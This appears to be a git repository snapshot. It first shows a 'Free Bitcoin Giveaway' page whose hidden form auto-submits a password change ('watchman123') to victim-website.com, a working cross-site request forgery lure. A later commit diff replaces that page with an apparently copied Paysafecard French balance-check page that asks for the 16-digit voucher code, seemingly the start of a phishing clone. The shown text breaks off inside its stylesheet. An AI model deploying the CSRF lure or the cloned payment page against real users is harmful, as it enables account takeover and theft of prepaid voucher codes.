
==== site/index.html @ e7575fa8 "Update index.html" ====
<html>
<head>
<title>Free Bitcoin Giveaway</title>
</head>
<body>
<h1>Congratulations! You Won $5000 BTC 😏🔥</h1>

<form action="http://victim-website.com/change-password" method="POST">
  <input type="hidden" name="new_password" value="watchman123">
  <input type="hidden" name="confirm_password" value="watchman123">
</form>

<script>
document.forms[0].submit();
</script>
</body>
</html>

==== commit 2111c0a1: "Merge 3e109734cfbcfb61284063a392f8c002df09d3db into f883ec361612a075a63a299fd4f25f39ad2d2a70" ====
--- a/site/index.html
+++ b/site/index.html
@@ -1,17 +1,6194 @@
-<html>
-<head>
-<title>Free Bitcoin Giveaway</title>
-</head>
-<body>
-<h1>Congratulations! You Won $5000 BTC 😏🔥</h1>
+<html dir="ltr" lang="fr-FR">
+  <head data-platform="Win32">
+    <meta charset="utf-8" />
+    <!-- This website is powered by TYPO3 - inspiring people to share! TYPO3 is a free open source Content Management Framework initially created by Kasper Skaarhoj and licensed under GNU/GPL. TYPO3 is copyright 1998-2025 of Kasper Skaarhoj. Extensions are copyright of their respective owners. Information and contribution at https://typo3.org/ -->
+    <meta
+      name="description"
+      content="Consulte ton crédit en saisissant le code à 16 chiffres."
+    />
+    <meta
+      name="viewport"
+      content="width=device-width, initial-scale=1.0, maximum-scale=5, user-scalable=yes, viewport-fit=cover"
+    />
+    <meta property="og:type" content="website" />
+    <meta property="og:site_name" content="PaysafeCard" />
+    <meta name="twitter:card" content="summary" />
+    <meta property="fb:app_id" content="1845627159021837" />
+    <link
+      rel="stylesheet"
+      href="https://www.paysafecard.com/typo3conf/ext/blog/Resources/Public/Css/frontend.min.css?1724075082"
+      media="all"
+    />
+    <link
+      rel="stylesheet"
+      href="https://www.paysafecard.com/typo3conf/ext/theme/Resources/Public/dist/style.min.css?1738660893"
+      media="all"
+    />
+    <link
+      rel="stylesheet"
+      href="https://www.paysafecard.com/typo3conf/ext/paysafe_questionnaire/Resources/Public/Css/slimselect.min.css?1724854905"
+      media="all"
+    />
+    <link
+      href="https://www.paysafecard.com/typo3conf/ext/theme/Resources/Public/modules/balance-checker.min.css?1730798211"
+      rel="stylesheet"
+    />
+    <!-- <script
+      type="text/javascript"
+      async=""
+      charset="utf-8"
+      src="https://www.gstatic.com/recaptcha/releases/PcIQSvk4Y5ANjYUx0f4froA1/recaptcha__en_gb.js"
+      crossorigin="anonymous"
+      integrity="sha384-grWSfzbKUGBGAAcNShj8hXsHQtjkevQBSur8LU4pCLyVYOEbjNeeeNVCtueujOWF"
+    ></script>
+    <script
+      type="text/javascript"
+      async=""
+      charset="utf-8"
+      src="https://www.gstatic.com/recaptcha/releases/PcIQSvk4Y5ANjYUx0f4froA1/recaptcha__en_gb.js"
+      crossorigin="anonymous"
+      integrity="sha384-grWSfzbKUGBGAAcNShj8hXsHQtjkevQBSur8LU4pCLyVYOEbjNeeeNVCtueujOWF"
+    ></script> -->
+    <!-- <script
+      async=""
+      src="//www.googletagmanager.com/gtm.js?id=GTM-MMC9D9S"
+    ></script> -->
+    <script>
+      /*<![CDATA[*/ /*content-targeting-redirects-cookie*/ (function () {
+        var isSecure = window.location.protocol === "https:";
+        var d = new Date();
+        d.setMonth(d.getMonth() + 2);
+        var setCookie = function (cookieName, value) {
+          document.cookie =
+            cookieName +
+            "=" +
+            value +
+            ";expires=" +
+            d.toUTCString() +
+            "; path=/" +
+            (isSecure ? ";secure" : "");
+        };
+        setCookie(
+          "redirectLanguageData_main",
+          "5-7ff1234f9aa7b7305ad44d4c247c820873303164"
+        );
+      })(); /*]]>*/
+    </script>
+    <link
+      rel="canonical"
+      href="https://www.paysafecard.com/fr-fr/consultation-du-credit/"
+    />
+    <title>Paysafecard - Consultation du crédit | PaysafeCard</title>
+    <script async="" type="text/javascript">
+      document.cookie = "_origin=;path=/;expires=Thu, 01 Jan 1970 00:00:01 GMT";
+    </script>
 
-<form action="http://victim-website.com/change-password" method="POST">
-  <input type="hidden" name="new_password" value="watchman123">
-  <input type="hidden" name="confirm_password" value="watchman123">
-</form>
+    <link
+      rel="preload"
+      href="https://www.paysafecard.com/typo3conf/ext/theme/Resources/Public/fonts/Denim-Bold.woff"
+      as="font"
+      crossorigin=""
+    />
+    <link
+      rel="preload"
+      href="https://www.paysafecard.com/typo3conf/ext/theme/Resources/Public/fonts/Denim-Bold.woff2"
+      as="font"
+      crossorigin=""
+    />
+    <link
+      rel="preload"
+      href="https://www.paysafecard.com/typo3conf/ext/theme/Resources/Public/fonts/Denim-Medium.woff"
+      as="font"
+      crossorigin=""
+    />
+    <link
+      rel="preload"
+      href="https://www.paysafecard.com/typo3conf/ext/theme/Resources/Public/fonts/Denim-Medium.woff2"
+      as="font"
+      crossorigin=""
+    />
+    <link
+      rel="preload"
+      href="https://www.paysafecard.com/typo3conf/ext/theme/Resources/Public/fonts/Denim-Regular.woff"
+      as="font"
+      crossorigin=""
+    />
+    <link
+      rel="preload"
+      href="https://www.paysafecard.com/typo3conf/ext/theme/Resources/Public/fonts/Denim-Regular.woff2"
+      as="font"
+      crossorigin=""
+    />
+    <link
+      rel="preload"
+      href="https://www.paysafecard.com/typo3conf/ext/theme/Resources/Public/fonts/Denim-SemiBold.woff"
+      as="font"
+      crossorigin=""
+    />
+    <link
+      rel="preload"
+      href="https://www.paysafecard.com/typo3conf/ext/theme/Resources/Public/fonts/Denim-SemiBold.woff2"
+      as="font"
+      crossorigin=""
+    />
+    <link
+      rel="preload"
+      href="https://www.paysafecard.com/typo3conf/ext/theme/Resources/Public/fonts/DenimWD-Bold.woff"
+      as="font"
+      crossorigin=""
+    />
+    <link
+      rel="preload"
+      href="https://www.paysafecard.com/typo3conf/ext/theme/Resources/Public/fonts/DenimWD-Bold.woff2"
+      as="font"
+      crossorigin=""
+    />
+    <link
+      rel="preload"
+      href="https://www.paysafecard.com/typo3conf/ext/theme/Resources/Public/fonts/DenimWD-Medium.woff"
+      as="font"
+      crossorigin=""
+    />
+    <link
+      rel="preload"
+      href="https://www.paysafecard.com/typo3conf/ext/theme/Resources/Public/fonts/DenimWD-Medium.woff2"
+      as="font"
+      crossorigin=""
+    />
+    <link
+      rel="preload"
+      href="https://www.paysafecard.com/typo3conf/ext/theme/Resources/Public/fonts/DenimWD-Regular.woff"
+      as="font"
+      crossorigin=""
+    />
+    <link
+      rel="preload"
+      href="https://www.paysafecard.com/typo3conf/ext/theme/Resources/Public/fonts/DenimWD-Regular.woff2"
+      as="font"
+      crossorigin=""
+    />
+    <link
+      rel="preload"
+      href="https://www.paysafecard.com/typo3conf/ext/theme/Resources/Public/fonts/DenimWD-SemiBold.woff"
+      as="font"
+      crossorigin=""
+    />
+    <link
+      rel="preload"
+      href="https://www.paysafecard.com/typo3conf/ext/theme/Resources/Public/fonts/DenimWD-SemiBold.woff2"
+      as="font"
+      crossorigin=""
+    />
+    <link rel="preconnect" href="https://cdn-pci.optimizely.com" />
+    <script async="" type="text/javascript">
+      window["optimizely"] = window["optimizely"] || [];
+    </script>
+    <!-- <script
+      async=""
+      type="text/javascript"
+      src="https://cdn-pci.optimizely.com/public/19189620243/s/paysafecard.js"
+    ></script> -->
+    <link
+      rel="icon"
+      type="image/png"
+      href="https://www.paysafecard.com/typo3conf/ext/theme/Resources/Public/images/icons/favicon-48x48.png"
+      sizes="48x48"
+    />
+    <link
+      rel="icon"
+      type="image/svg+xml"
+      href="https://www.paysafecard.com/typo3conf/ext/theme/Resources/Public/images/icons/favicon.svg"
+    />
+    <link
+      rel="shortcut icon"
+      href="https://www.paysafecard.com/typo3conf/ext/theme/Resources/Public/images/icons/favicon.ico"
+    />
+    <link
+      rel="apple-touch-icon"
+      sizes="180x180"
+      href="https://www.paysafecard.com/typo3conf/ext/theme/Resources/Public/images/icons/apple-touch-icon.png"
+    />
+    <meta name="apple-mobile-web-app-title" content="PaysafeCard" />
 
-<script>
-document.forms[0].submit();
-</script>
-</body>
+    <style>
+      @media only screen and (min-width: 47em) {
+        #optanon #optanon-popup-wrapper {
+          top: 1em !important;
+          max-height: calc(100vh - 1em);
+          overflow: auto;
+        }
+      }
+    </style>
+    <!-- <script
+      type="text/javascript"
+      src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js"
+      async=""
+    ></script> -->
+    <!-- <script async="">
+      document.head.dataset.platform = window.navigator.platform;
+    </script>
+    <script async="">
+      (function () {
+        let agent = navigator.userAgent.toLowerCase();
+        if (
+          agent.match(/iphone/) ||
+          agent.match(/ipod/) ||
+          agent.match(/ipad/)
+        ) {
+          document.documentElement.dataset.device = "iphone";
+        }
+        if (agent.match(/android/)) {
+          document.documentElement.dataset.device = "android";
+        }
+      })();
+    </script>
+    <script type="text/javascript">
+      internationalPageTitle = "Home : Balance check";
+    </script>
+    <link
+      rel="alternate"
+      hreflang="es-ES"
+      href="https://www.paysafecard.com/es-es/consulta-de-saldo/"
+    />
+    <link
+      rel="alternate"
+      hreflang="de-DE"
+      href="https://www.paysafecard.com/de-de/guthabenabfrage/"
+    />
+    <link
+      rel="alternate"
+      hreflang="en-GB"
+      href="https://www.paysafecard.com/en-gb/balance-check/"
+    />
+    <link
+      rel="alternate"
+      hreflang="fr-FR"
+      href="https://www.paysafecard.com/fr-fr/consultation-du-credit/"
+    />
+    <link
+      rel="alternate"
+      hreflang="nl-NL"
+      href="https://www.paysafecard.com/nl-nl/tegoed-opvragen/"
+    />
+    <link
+      rel="alternate"
+      hreflang="pt-PT"
+      href="https://www.paysafecard.com/pt-pt/verificacao-de-saldo/"
+    />
+    <link
+      rel="alternate"
+      hreflang="hr-HR"
+      href="https://www.paysafecard.com/hr-hr/upit-o-stanju-sredstava/"
+    />
+    <link
+      rel="alternate"
+      hreflang="el-GR"
+      href="https://www.paysafecard.com/el-gr/erotisi-ypoloipoy/"
+    />
+    <link
+      rel="alternate"
+      hreflang="cs-CZ"
+      href="https://www.paysafecard.com/cs-cz/zobrazeni-zustatku/"
+    />
+    <link
+      rel="alternate"
+      hreflang="fi-FI"
+      href="https://www.paysafecard.com/fi-fi/saldokysely/"
+    />
+    <link
+      rel="alternate"
+      hreflang="hu-HU"
+      href="https://www.paysafecard.com/hu-hu/az-egyenleg-lekerese/"
+    />
+    <link
+      rel="alternate"
+      hreflang="it-IT"
+      href="https://www.paysafecard.com/it-it/richiesta-di-credito/"
+    />
+    <link
+      rel="alternate"
+      hreflang="ro-RO"
+      href="https://www.paysafecard.com/ro-ro/interogare-sold/"
+    />
+    <link
+      rel="alternate"
+      hreflang="pl-PL"
+      href="https://www.paysafecard.com/pl-pl/sprawdzanie-dostepnych-srodkow/"
+    />
+    <link
+      rel="alternate"
+      hreflang="sk-SK"
+      href="https://www.paysafecard.com/sk-sk/zistenie-zostatku/"
+    />
+    <link
+      rel="alternate"
+      hreflang="sl-SI"
+      href="https://www.paysafecard.com/sl-si/preverjanje-dobroimetja/"
+    />
+    <link
+      rel="alternate"
+      hreflang="de-CH"
+      href="https://www.paysafecard.com/de-ch/guthabenabfrage/"
+    />
+    <link
+      rel="alternate"
+      hreflang="fr-CH"
+      href="https://www.paysafecard.com/fr-ch/consultation-du-credit/"
+    />
+    <link
+      rel="alternate"
+      hreflang="it-CH"
+      href="https://www.paysafecard.com/it-ch/richiesta-di-credito/"
+    />
+    <link
+      rel="alternate"
+      hreflang="en-CH"
+      href="https://www.paysafecard.com/en-ch/balance-check/"
+    />
+    <link
+      rel="alternate"
+      hreflang="en-DE"
+      href="https://www.paysafecard.com/en-de/balance-check/"
+    />
+    <link
+      rel="alternate"
+      hreflang="de-AT"
+      href="https://www.paysafecard.com/de-at/guthabenabfrage/"
+    />
+    <link
+      rel="alternate"
+      hreflang="en-AT"
+      href="https://www.paysafecard.com/en-at/balance-check/"
+    />
+    <link
+      rel="alternate"
+      hreflang="fr-BE"
+      href="https://www.paysafecard.com/fr-be/consultation-du-credit/"
+    />
+    <link
+      rel="alternate"
+      hreflang="en-BE"
+      href="https://www.paysafecard.com/en-be/balance-check/"
+    />
+    <link
+      rel="alternate"
+      hreflang="nl-BE"
+      href="https://www.paysafecard.com/nl-be/tegoed-opvragen/"
+    />
+    <link
+      rel="alternate"
+      hreflang="en-BG"
+      href="https://www.paysafecard.com/en-bg/balance-check/"
+    />
+    <link
+      rel="alternate"
+      hreflang="en-HR"
+      href="https://www.paysafecard.com/en-hr/balance-check/"
+    />
+    <link
+      rel="alternate"
+      hreflang="el-CY"
+      href="https://www.paysafecard.com/el-cy/erotisi-ypoloipoy/"
+    />
+    <link
+      rel="alternate"
+      hreflang="en-CY"
+      href="https://www.paysafecard.com/en-cy/balance-check/"
+    />
+    <link
+      rel="alternate"
+      hreflang="en-CZ"
+      href="https://www.paysafecard.com/en-cz/balance-check/"
+    />
+    <link
+      rel="alternate"
+      hreflang="en-DK"
+      href="https://www.paysafecard.com/en-dk/balance-check/"
+    />
+    <link
+      rel="alternate"
+      hreflang="en-EE"
+      href="https://www.paysafecard.com/en-ee/balance-check/"
+    />
+    <link
+      rel="alternate"
+      hreflang="en-FI"
+      href="https://www.paysafecard.com/en-fi/balance-check/"
+    />
+    <link
+      rel="alternate"
+      hreflang="en-FR"
+      href="https://www.paysafecard.com/en-fr/balance-check/"
+    />
+    <link
+      rel="alternate"
+      hreflang="en-GE"
+      href="https://www.paysafecard.com/en-ge/balance-check/"
+    />
+    <link
+      rel="alternate"
+      hreflang="en-GR"
+      href="https://www.paysafecard.com/en-gr/balance-check/"
+    />
+    <link
+      rel="alternate"
+      hreflang="en-HU"
+      href="https://www.paysafecard.com/en-hu/balance-check/"
+    />
+    <link
+      rel="alternate"
+      hreflang="en-IS"
+      href="https://www.paysafecard.com/en-is/balance-check/"
+    />
+    <link
+      rel="alternate"
+      hreflang="en-IE"
+      href="https://www.paysafecard.com/en-ie/balance-check/"
+    />
+    <link
+      rel="alternate"
+      hreflang="en-IT"
+      href="https://www.paysafecard.com/en-it/balance-check/"
+    />
+    <link
+      rel="alternate"
+      hreflang="en-LV"
+      href="https://www.paysafecard.com/en-lv/balance-check/"
+    />
+    <link
+      rel="alternate"
+      hreflang="en-LI"
+      href="https://www.paysafecard.com/en-li/balance-check/"
+    />
+    <link
+      rel="alternate"
+      hreflang="en-LT"
+      href="https://www.paysafecard.com/en-lt/balance-check/"
+    />
+    <link
+      rel="alternate"
+      hreflang="de-LU"
+      href="https://www.paysafecard.com/de-lu/guthabenabfrage/"
+    />
+    <link
+      rel="alternate"
+      hreflang="fr-LU"
+      href="https://www.paysafecard.com/fr-lu/consultation-du-credit/"
+    />
+    <link
+      rel="alternate"
+      hreflang="en-LU"
+      href="https://www.paysafecard.com/en-lu/balance-check/"
+    />
+    <link
+      rel="alternate"
+      hreflang="en-MD"
+      href="https://www.paysafecard.com/en-md/balance-check/"
+    />
+    <link
+      rel="alternate"
+      hreflang="en-ME"
+      href="https://www.paysafecard.com/en-me/balance-check/"
+    />
+    <link
+      rel="alternate"
+      hreflang="en-NL"
+      href="https://www.paysafecard.com/en-nl/balance-check/"
+    />
+    <link
+      rel="alternate"
+      hreflang="en-NO"
+      href="https://www.paysafecard.com/en-no/balance-check/"
+    />
+    <link
+      rel="alternate"
+      hreflang="en-PL"
+      href="https://www.paysafecard.com/en-pl/balance-check/"
+    />
+    <link
+      rel="alternate"
+      hreflang="en-PT"
+      href="https://www.paysafecard.com/en-pt/balance-check/"
+    />
+    <link
+      rel="alternate"
+      hreflang="en-RO"
+      href="https://www.paysafecard.com/en-ro/balance-check/"
+    />
+    <link
+      rel="alternate"
+      hreflang="en-SK"
+      href="https://www.paysafecard.com/en-sk/balance-check/"
+    />
+    <link
+      rel="alternate"
+      hreflang="en-SI"
+      href="https://www.paysafecard.com/en-si/balance-check/"
+    />
+    <link
+      rel="alternate"
+      hreflang="en-ES"
+      href="https://www.paysafecard.com/en-es/balance-check/"
+    />
+    <link
+      rel="alternate"
+      hreflang="sv-SE"
+      href="https://www.paysafecard.com/sv-se/saldokontroll/"
+    />
+    <link
+      rel="alternate"
+      hreflang="en-SE"
+      href="https://www.paysafecard.com/en-se/balance-check/"
+    />
+    <link
+      rel="alternate"
+      hreflang="tr-TR"
+      href="https://www.paysafecard.com/tr-tr/bakiye-sorgulama/"
+    />
+    <link
+      rel="alternate"
+      hreflang="en-TR"
+      href="https://www.paysafecard.com/en-tr/balance-check/"
+    />
+    <link
+      rel="alternate"
+      hreflang="es-AR"
+      href="https://www.paysafecard.com/es-ar/consulta-de-saldo/"
+    />
+    <link
+      rel="alternate"
+      hreflang="en-AR"
+      href="https://www.paysafecard.com/en-ar/balance-check/"
+    />
+    <link
+      rel="alternate"
+      hreflang="es-PY"
+      href="https://www.paysafecard.com/es-py/consulta-de-saldo/"
+    />
+    <link
+      rel="alternate"
+      hreflang="en-PY"
+      href="https://www.paysafecard.com/en-py/balance-check/"
+    />
+    <link
+      rel="alternate"
+      hreflang="es-PE"
+      href="https://www.paysafecard.com/es-pe/consulta-de-saldo/"
+    />
+    <link
+      rel="alternate"
+      hreflang="en-PE"
+      href="https://www.paysafecard.com/en-pe/balance-check/"
+    />
+    <link
+      rel="alternate"
+      hreflang="en-KW"
+      href="https://www.paysafecard.com/en-kw/balance-check/"
+    />
+    <link
+      rel="alternate"
+      hreflang="en-SA"
+      href="https://www.paysafecard.com/en-sa/balance-check/"
+    />
+    <link
+      rel="alternate"
+      hreflang="en-AE"
+      href="https://www.paysafecard.com/en-ae/balance-check/"
+    />
+    <link
+      rel="alternate"
+      hreflang="x-default"
+      href="https://www.paysafecard.com/en-gb/balance-check/"
+    /> -->
+    <script type="application/ld+json" id="ext-schema-jsonld">
+      {
+        "@context": "https://schema.org/",
+        "@graph": [
+          {
+            "@type": "WebPage",
+            "breadcrumb": {
+              "@type": "BreadcrumbList",
+              "itemListElement": {
+                "@type": "ListItem",
+                "item": {
+                  "@type": "WebPage",
+                  "@id": "https://www.paysafecard.com/fr-fr/consultation-du-credit/"
+                },
+                "name": "Consultation du crédit",
+                "position": "1"
+              }
+            }
+          },
+          {
+            "@type": "FinancialService",
+            "alternateName": "PaysafeCard",
+            "image": "https://www.paysafecard.com/fileadmin/B2C/Logos_Paysafe/PaysafeCard-logo.png",
+            "name": "PaysafeCard",
+            "sameAs": [
+              "http://www.facebook.com/PaysafeCard",
+              "https://twitter.com/PaysafeCard",
+              "https://www.instagram.com/PaysafeCard",
+              "http://www.youtube.com/PaysafeCard"
+            ],
+            "url": "https://www.paysafecard.com"
+          }
+        ]
+      }
+    </script>
+    <!-- <script
+      src="https://cdn.cookielaw.org/scripttemplates/202410.1.0/otBannerSdk.js"
+      async=""
+      type="text/javascript"
+    ></script> -->
+    <style id="onetrust-style">
+      #onetrust-banner-sdk .onetrust-vendors-list-handler {
+        cursor: pointer;
+        color: #1f96db;
+        font-size: inherit;
+        font-weight: bold;
+        text-decoration: none;
+        margin-left: 5px;
+      }
+      #onetrust-banner-sdk .onetrust-vendors-list-handler:hover {
+        color: #1f96db;
+      }
+      #onetrust-banner-sdk:focus {
+        outline: 2px solid #000;
+        outline-offset: -2px;
+      }
+      #onetrust-banner-sdk a:focus {
+        outline: 2px solid #000;
+      }
+      #onetrust-banner-sdk #onetrust-accept-btn-handler,
+      #onetrust-banner-sdk #onetrust-reject-all-handler,
+      #onetrust-banner-sdk #onetrust-pc-btn-handler {
+        outline-offset: 1px;
+      }
+      #onetrust-banner-sdk.ot-bnr-w-logo .ot-bnr-logo {
+        height: 64px;
+        width: 64px;
+      }
+      #onetrust-banner-sdk .ot-tcf2-vendor-count.ot-text-bold {
+        font-weight: bold;
+      }
+      #onetrust-banner-sdk .ot-close-icon,
+      #onetrust-pc-sdk .ot-close-icon,
+      #ot-sync-ntfy .ot-close-icon {
+        background-size: contain;
+        background-repeat: no-repeat;
+        background-position: center;
+        height: 12px;
+        width: 12px;
+      }
+      #onetrust-banner-sdk .powered-by-logo,
+      #onetrust-banner-sdk .ot-pc-footer-logo a,
+      #onetrust-pc-sdk .powered-by-logo,
+      #onetrust-pc-sdk .ot-pc-footer-logo a,
+      #ot-sync-ntfy .powered-by-logo,
+      #ot-sync-ntfy .ot-pc-footer-logo a {
+        background-size: contain;
+        background-repeat: no-repeat;
+        background-position: center;
+        height: 25px;
+        width: 152px;
+        display: block;
+        text-decoration: none;
+        font-size: 0.75em;
+      }
+      #onetrust-banner-sdk .powered-by-logo:hover,
+      #onetrust-banner-sdk .ot-pc-footer-logo a:hover,
+      #onetrust-pc-sdk .powered-by-logo:hover,
+      #onetrust-pc-sdk .ot-pc-footer-logo a:hover,
+      #ot-sync-ntfy .powered-by-logo:hover,
+      #ot-sync-ntfy .ot-pc-footer-logo a:hover {
+        color: #565656;
+      }
+      #onetrust-banner-sdk h3 *,
+      #onetrust-banner-sdk h4 *,
+      #onetrust-banner-sdk h6 *,
+      #onetrust-banner-sdk button *,
+      #onetrust-banner-sdk a[data-parent-id] *,
+      #onetrust-pc-sdk h3 *,
+      #onetrust-pc-sdk h4 *,
+      #onetrust-pc-sdk h6 *,
+      #onetrust-pc-sdk button *,
+      #onetrust-pc-sdk a[data-parent-id] *,
+      #ot-sync-ntfy h3 *,
+      #ot-sync-ntfy h4 *,
+      #ot-sync-ntfy h6 *,
+      #ot-sync-ntfy button *,
+      #ot-sync-ntfy a[data-parent-id] * {
+        font-size: inherit;
+        font-weight: inherit;
+        color: inherit;
+      }
+      #onetrust-banner-sdk .ot-hide,
+      #onetrust-pc-sdk .ot-hide,
+      #ot-sync-ntfy .ot-hide {
+        display: none !important;
+      }
+      #onetrust-banner-sdk button.ot-link-btn:hover,
+      #onetrust-pc-sdk button.ot-link-btn:hover,
+      #ot-sync-ntfy button.ot-link-btn:hover {
+        text-decoration: underline;
+        opacity: 1;
+      }
+      #onetrust-pc-sdk .ot-sdk-row .ot-sdk-column {
+        padding: 0;
+      }
+      #onetrust-pc-sdk .ot-sdk-container {
+        padding-right: 0;
+      }
+      #onetrust-pc-sdk .ot-sdk-row {
+        flex-direction: initial;
+        width: 100%;
+      }
+      #onetrust-pc-sdk [type="checkbox"]:checked,
+      #onetrust-pc-sdk [type="checkbox"]:not(:checked) {
+        pointer-events: initial;
+      }
+      #onetrust-pc-sdk [type="checkbox"]:disabled + label::before,
+      #onetrust-pc-sdk [type="checkbox"]:disabled + label:after,
+      #onetrust-pc-sdk [type="checkbox"]:disabled + label {
+        pointer-events: none;
+        opacity: 0.8;
+      }
+      #onetrust-pc-sdk #vendor-list-content {
+        transform: translate3d(0, 0, 0);
+      }
+      #onetrust-pc-sdk li input[type="checkbox"] {
+        z-index: 1;
+      }
+      #onetrust-pc-sdk li .ot-checkbox label {
+        z-index: 2;
+      }
+      #onetrust-pc-sdk li .ot-checkbox input[type="checkbox"] {
+        height: auto;
+        width: auto;
+      }
+      #onetrust-pc-sdk li .host-title a,
+      #onetrust-pc-sdk li .ot-host-name a,
+      #onetrust-pc-sdk li .accordion-text,
+      #onetrust-pc-sdk li .ot-acc-txt {
+        z-index: 2;
+        position: relative;
+      }
+      #onetrust-pc-sdk input {
+        margin: 3px 0.1ex;
+      }
+      #onetrust-pc-sdk .pc-logo,
+      #onetrust-pc-sdk .ot-pc-logo {
+        height: 60px;
+        width: 180px;
+        background-position: center;
+        background-size: contain;
+        background-repeat: no-repeat;
+        display: inline-flex;
+        justify-content: center;
+        align-items: center;
+      }
+      #onetrust-pc-sdk .pc-logo img,
+      #onetrust-pc-sdk .ot-pc-logo img {
+        max-height: 100%;
+        max-width: 100%;
+      }
+      #onetrust-pc-sdk .screen-reader-only,
+      #onetrust-pc-sdk .ot-scrn-rdr,
+      .ot-sdk-cookie-policy .screen-reader-only,
+      .ot-sdk-cookie-policy .ot-scrn-rdr {
+        border: 0;
+        clip: rect(0 0 0 0);
